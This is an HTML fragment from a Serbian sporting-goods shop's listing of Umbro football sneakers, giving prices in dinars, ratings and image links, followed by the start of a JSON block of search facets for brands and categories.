                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-advantage-jnr-ic-bpg-umf251b110-06.html">UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676561"
                            data-cnstrc-item-name="UMBRO Patike bench jnr tf BPG - UMF251B103-10#36"
                            data-cnstrc-item-variation-id="1676546"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b103-10.jpg" alt="UMBRO Patike bench jnr tf BPG - UMF251B103-10#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bench-jnr-tf-bpg-umf251b103-10.html">UMBRO Patike bench jnr tf BPG - UMF251B103-10#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676813"
                            data-cnstrc-item-name="UMBRO Patike slam jnr ic BPG - UMF251B108-02#38"
                            data-cnstrc-item-variation-id="1676804"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b108-02.jpg" alt="UMBRO Patike slam jnr ic BPG - UMF251B108-02#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-slam-jnr-ic-bpg-umf251b108-02.html">UMBRO Patike slam jnr ic BPG - UMF251B108-02#38</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1561963"
                            data-cnstrc-item-name="UMBRO Patike center jnr ic BPG - UMF243B108-10#29"
                            data-cnstrc-item-variation-id="1561927"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b108-10.jpg" alt="UMBRO Patike center jnr ic BPG - UMF243B108-10#29" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-center-jnr-ic-bpg-umf243b108-10.html">UMBRO Patike center jnr ic BPG - UMF243B108-10#29</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1561963"></span>
                                            <span id="sp-prod-review-count-1561963">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676687"
                            data-cnstrc-item-name="UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34"
                            data-cnstrc-item-variation-id="1676666"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b114-20.jpg" alt="UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-huddle-jnr-ic-bpg-umf251b114-20.html">UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1561900"
                            data-cnstrc-item-name="UMBRO Patike center jnr tf BPG - UMF243B109-10#38"
                            data-cnstrc-item-variation-id="1561891"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b109-10.jpg" alt="UMBRO Patike center jnr tf BPG - UMF243B109-10#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-center-jnr-tf-bpg-umf243b109-10.html">UMBRO Patike center jnr tf BPG - UMF243B109-10#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1561900"></span>
                                            <span id="sp-prod-review-count-1561900">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676750"
                            data-cnstrc-item-name="UMBRO Patike bench jnr ic BPG - UMF251B102-01#35"
                            data-cnstrc-item-variation-id="1676732"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b102-01.jpg" alt="UMBRO Patike bench jnr ic BPG - UMF251B102-01#35" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bench-jnr-ic-bpg-umf251b102-01.html">UMBRO Patike bench jnr ic BPG - UMF251B102-01#35</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1676498"
                            data-cnstrc-item-name="UMBRO Patike bench jnr ic BPG - UMF251B102-10#37"
                            data-cnstrc-item-variation-id="1676486"
                            data-cnstrc-item-price="2579.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf251b102-10.jpg" alt="UMBRO Patike bench jnr ic BPG - UMF251B102-10#37" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bench-jnr-ic-bpg-umf251b102-10.html">UMBRO Patike bench jnr ic BPG - UMF251B102-10#37</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2579.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1565161"
                            data-cnstrc-item-name="UMBRO Patike bend jnr ic BPG - UMF243B114-12#38"
                            data-cnstrc-item-variation-id="1565152"
                            data-cnstrc-item-price="2624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b114-12.jpg" alt="UMBRO Patike bend jnr ic BPG - UMF243B114-12#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bend-jnr-ic-bpg-umf243b114-12.html">UMBRO Patike bend jnr ic BPG - UMF243B114-12#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1565161"></span>
                                            <span id="sp-prod-review-count-1565161">(1)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1569134"
                            data-cnstrc-item-name="UMBRO Patike bend jnr tf BPG - UMF243B115-20#38"
                            data-cnstrc-item-variation-id="1569125"
                            data-cnstrc-item-price="2624.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b115-20.jpg" alt="UMBRO Patike bend jnr tf BPG - UMF243B115-20#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bend-jnr-tf-bpg-umf243b115-20.html">UMBRO Patike bend jnr tf BPG - UMF243B115-20#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1569134"></span>
                                            <span id="sp-prod-review-count-1569134">(3)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2624.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1880593"
                            data-cnstrc-item-name="UMBRO Patike goal ic BPG - UMF261B112-12#39"
                            data-cnstrc-item-variation-id="1880575"
                            data-cnstrc-item-price="3199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b112-12.jpg" alt="UMBRO Patike goal ic BPG - UMF261B112-12#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-goal-ic-bpg-umf261b112-12.html">UMBRO Patike goal ic BPG - UMF261B112-12#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1880686"
                            data-cnstrc-item-name="UMBRO Patike goal tf BPG - UMF261B113-05#33"
                            data-cnstrc-item-variation-id="1880632"
                            data-cnstrc-item-price="3199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b113-05.jpg" alt="UMBRO Patike goal tf BPG - UMF261B113-05#33" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-goal-tf-bpg-umf261b113-05.html">UMBRO Patike goal tf BPG - UMF261B113-05#33</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1880908"
                            data-cnstrc-item-name="UMBRO Patike goal ic BPG - UMF261B112-05#34"
                            data-cnstrc-item-variation-id="1880860"
                            data-cnstrc-item-price="3199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b112-05.jpg" alt="UMBRO Patike goal ic BPG - UMF261B112-05#34" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-goal-ic-bpg-umf261b112-05.html">UMBRO Patike goal ic BPG - UMF261B112-05#34</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1877533"
                            data-cnstrc-item-name="UMBRO Patike kidzania ic BPG - UMF253B100-1X#33"
                            data-cnstrc-item-variation-id="1877509"
                            data-cnstrc-item-price="3599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b100-1x.jpg" alt="UMBRO Patike kidzania ic BPG - UMF253B100-1X#33" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-kidzania-ic-bpg-umf253b100-1x.html">UMBRO Patike kidzania ic BPG - UMF253B100-1X#33</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1880113"
                            data-cnstrc-item-name="UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34"
                            data-cnstrc-item-variation-id="1880065"
                            data-cnstrc-item-price="3199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b114-20.jpg" alt="UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-kidzania-2-ic-bpg-umf261b114-20.html">UMBRO Patike kidzania 2 ic BPG - UMF261B114-20#34</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1879891"
                            data-cnstrc-item-name="UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33"
                            data-cnstrc-item-variation-id="1879837"
                            data-cnstrc-item-price="3199.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf261b115-65.jpg" alt="UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-kidzania-2-tf-bpg-umf261b115-65.html">UMBRO Patike kidzania 2 tf BPG - UMF261B115-65#33</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3199.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1870020"
                            data-cnstrc-item-name="UMBRO Patike kidzania ic BPG - UMF253B100-02#31"
                            data-cnstrc-item-variation-id="1869990"
                            data-cnstrc-item-price="3599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b100-02.jpg" alt="UMBRO Patike kidzania ic BPG - UMF253B100-02#31" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-kidzania-ic-bpg-umf253b100-02.html">UMBRO Patike kidzania ic BPG - UMF253B100-02#31</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1782688"
                            data-cnstrc-item-name="UMBRO Patike logo ic BPG - UMF253B102-20#31"
                            data-cnstrc-item-variation-id="1782658"
                            data-cnstrc-item-price="3599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b102-20.jpg" alt="UMBRO Patike logo ic BPG - UMF253B102-20#31" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-logo-ic-bpg-umf253b102-20.html">UMBRO Patike logo ic BPG - UMF253B102-20#31</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1783003"
                            data-cnstrc-item-name="UMBRO Patike point tf BPG - UMF253B105-27#39"
                            data-cnstrc-item-variation-id="1782997"
                            data-cnstrc-item-price="3599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b105-27.jpg" alt="UMBRO Patike point tf BPG - UMF253B105-27#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-point-tf-bpg-umf253b105-27.html">UMBRO Patike point tf BPG - UMF253B105-27#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1783192"
                            data-cnstrc-item-name="UMBRO Patike bench ic BPG - UMF253B118-04#34"
                            data-cnstrc-item-variation-id="1783171"
                            data-cnstrc-item-price="3599.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf253b118-04.jpg" alt="UMBRO Patike bench ic BPG - UMF253B118-04#34" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-bench-ic-bpg-umf253b118-04.html">UMBRO Patike bench ic BPG - UMF253B118-04#34</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3599.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1562089"
                            data-cnstrc-item-name="UMBRO Patike center jnr ic BPG - UMF243B108-1X#38"
                            data-cnstrc-item-variation-id="1562080"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b108-1x.jpg" alt="UMBRO Patike center jnr ic BPG - UMF243B108-1X#38" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/umbro-patike-center-jnr-ic-bpg-umf243b108-1x.html">UMBRO Patike center jnr ic BPG - UMF243B108-1X#38</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1562089"></span>
                                            <span id="sp-prod-review-count-1562089">(3)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":24},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":7,"display_name":"TURF","value":"TURF","data":{"id":621,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?vrsta=621","category_id":"24661"}]}},{"status":"","count":17,"display_name":"INDOOR","value":"INDOOR","data":{"id":624,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?vrsta=624","category_id":"24661"}]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":67,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":310,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/akseso